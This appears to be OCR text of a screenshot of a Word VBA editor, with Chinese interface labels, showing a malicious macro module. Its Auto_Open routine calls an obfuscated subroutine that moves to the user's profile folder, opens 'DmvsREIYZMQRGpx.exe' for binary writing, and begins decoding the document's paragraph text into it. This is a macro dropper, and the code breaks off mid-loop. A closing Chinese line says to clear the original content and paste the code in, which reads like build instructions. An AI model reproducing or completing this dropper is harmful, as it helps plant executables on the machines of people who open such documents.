 文档 1 - NewMacros (代码)
Normal
Project (文档 1)
Microsoft Word 对象
模块
NewMacros
引用
TemplateProject (Bui
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
(通用) Workbook_Open
Sub Auto_Open()
Cntyx12
End Sub
Sub Cntyx12()
Dim Cntyx7 As Integer
Dim Cntyx1 As String
Dim Cntyx2 As String
Dim Cntyx3 As Integer
Dim Cntyx4 As Paragraph
Dim Cntyx8 As Integer
Dim Cntyx9 As Boolean
Dim Cntyx5 As Integer
Dim Cntyx11 As String
Dim Cntyx6 As Byte
Dim Jjntziczpg As String
Jjntziczpg = "Jjntziczpg"
Cntyx1 = "DmvsREIYZMQRGpx.exe"
Cntyx2 = Environ("USERPROFILE")
ChDrive (Cntyx2)
ChDir (Cntyx2)
Cntyx3 = FreeFile()
Open Cntyx1 For Binary As Cntyx3
For Each Cntyx4 In ActiveDocument.Paragraphs
DoEvents
Cntyx11 = Cntyx4.Range.Text
If (Cntyx9 = True) Then
Cntyx8 = 1
While (Cntyx8 < Len(Cntyx11))
Cntyx6 = Mid(Cntyx11, Cntyx8, 4)
清空原来的内容，再把代码放进来